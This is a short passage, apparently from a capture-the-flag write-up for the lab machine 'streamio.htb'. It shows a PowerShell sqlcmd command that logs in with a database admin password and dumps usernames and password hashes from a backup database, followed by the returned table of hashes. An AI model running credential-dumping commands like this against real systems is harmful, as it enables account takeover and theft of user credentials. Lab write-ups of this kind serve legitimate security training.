 PS C:\inetpub\streamio.htb\admin> sqlcmd -U db_admin -P 'B1@hx31234567890' -Q 'USE STREAMIO_BACKUP;SELECT username,password FROM users;'
Changed database context to 'streamio_backup'.
username                                           password
-------------------------------------------------- --------------------------------------------------
nikk37                                             389d14cb8e4e9b94b137deb1caf0612a
yoshihide                                          b779ba15cedfd22a023c4d8bcf5f2332
James                                              c660060492d9edcaa8332d89c99c9239
Theodore                                           925e5408ecb67aea449373d668b7359e
Samantha                                           083ffae904143c4796e464dac33c1f7d
Lauren                                             08344b85b329d7efd611b7a7743e8a09
William                                            d62be0dc82071bccc1322d64ec5b6c51
Sabrina                                            f87d3c0d6c8fd686aacc6627f1f493a5

(8 rows affected)